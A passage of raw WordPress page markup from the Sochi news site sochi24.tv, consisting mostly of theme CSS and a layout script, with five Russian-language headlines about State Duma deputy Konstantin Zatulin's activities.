.tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="351";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="71";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 